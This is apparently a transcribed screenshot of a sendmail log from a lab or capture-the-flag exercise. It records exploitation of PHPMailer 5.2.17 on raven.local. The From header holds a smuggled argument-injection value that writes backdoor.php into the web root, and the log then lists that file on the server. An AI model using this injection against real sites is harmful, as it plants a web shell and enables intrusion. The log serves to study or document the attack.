 X-Authentication-Warning: raven.local: Processed from queue /tmp 01986 >>> To: Hacker 01986 >>> Subject: Message
from Hackerman 01986 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01986 >>> Date: Thu, 10 Feb 2022 21:51:16
+1100 01986 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
01986 >>> Message-ID: <4a130f1bf0f807582ee837383a19a578@raven.local> 01986 >>> X-Mailer: PHPMailer 5.2.17
(https://github.com/PHPMailer/PHPMailer) 01986 >>> MIME-Version: 1.0 01986 >>> Content-Type: text/plain; charset=iso-
8859-1 01986 >>> 01986 >>> Security - Doc about.html backdoor.php contact.php contact.zip css elements.html fonts img
index.html js scss service.html team.html vendor wordpress 01986 >>> 01986 >>> 01986 >>>
--21AApG4M001986.1644490277/raven.local-- 01986 >>> 01986 >>> 01986 >>>
--21AApG4N001986.1644490277/raven.local-- 01986 >>> 01986 >>> . 01986 <<< 250 2.0.0 21AApGm4001987 Message
accepted for delivery 01986 >>> QUIT 01986 <<< 221 2.0.0 raven.local closing connection